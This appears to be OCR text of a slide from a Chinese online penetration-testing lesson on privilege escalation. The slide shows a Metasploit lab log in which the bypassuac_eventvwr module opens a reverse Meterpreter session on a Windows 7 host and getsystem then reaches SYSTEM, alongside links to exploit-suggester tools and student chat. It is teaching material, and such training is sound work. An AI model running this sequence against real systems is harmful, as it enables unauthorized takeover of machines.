 20201026-渗透测试框架提权.pptx - PowerPoint
Liu JunMing
文件
动画
审阅
视图
加载项
帮助
百度网盘
操作说明搜索
共享
网络安全就业推荐
腾讯课堂
11
01
12
01
13
01
14
02
15
03
16
04
17
05
Metasploit提权模块
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Cleaning up registry keys ...
[*] Meterpreter session 4 opened (192.168.1.227:4444 -> 192.168.1.182:49360) at 2020-05-21 23:25:39 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > background
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.1.182)
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.1.182)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.182)
4 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49360 (192.168.1.182)
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
https://bugs.hacking8.com/tiquan/
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
讨论区
成员(20)
1
没有
老师 mingy
uac
不知道
不了解
不了解
有快照吗
发送
资源监控
幻灯片 第 13 张，共 24 张
中文(中国)
备注
批注
91%